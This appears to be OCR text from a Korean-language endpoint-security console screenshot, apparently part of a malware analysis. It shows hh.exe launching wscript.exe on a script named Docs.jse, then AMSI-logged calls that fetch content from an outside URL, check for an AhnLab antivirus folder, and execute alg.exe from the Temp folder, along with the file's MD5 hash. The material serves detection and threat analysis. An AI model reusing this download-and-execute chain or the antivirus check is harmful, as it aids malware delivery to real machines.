 1
hh.exe
parent process
2
wscript.exe
process
2 file event
2 file event
file event
빠른검색
RunScript
AMSI
2023-09-27 13:53:04 Docs.jse
작업선택
수행 정보
Event Time 2023-09-27 13:53:04
Event Type AMSI ?
Process Name wscript.exe
AMSI Info 더보기
IFileSystem3.GetSpecialFolder("2");
IFolder.Path();
IHost.Arguments();
IArguments2.length();
IWinHttpRequest.Open("GET", "https://cheth.lol/aigaj", "false");
IWinHttpRequest.SetRequestHeader("User-Agent", "Mozilla/5.0
(Windows NT; Windows NT 10.0; ko-KR)
WindowsPowerShell/5.1.22600.1200");
IWinHttpRequest.Send();
IWinHttpRequest.Status();
IFileSystem3.FolderExists("C:₩Program Files₩AhnLab");
IWshShell3.Exec("C:₩Users₩user₩AppData₩Local₩Temp₩alg.exe");
Tag AMSI Injection
Custom Tag 사용자정의 태그를 입력하세요.
파일 정보
File Name Docs.jse
MD5 83f027036c2879a12dd332c2fd50cc01
Size 466 Bytes
File Type SCRIPT
외부 링크
VirusTotal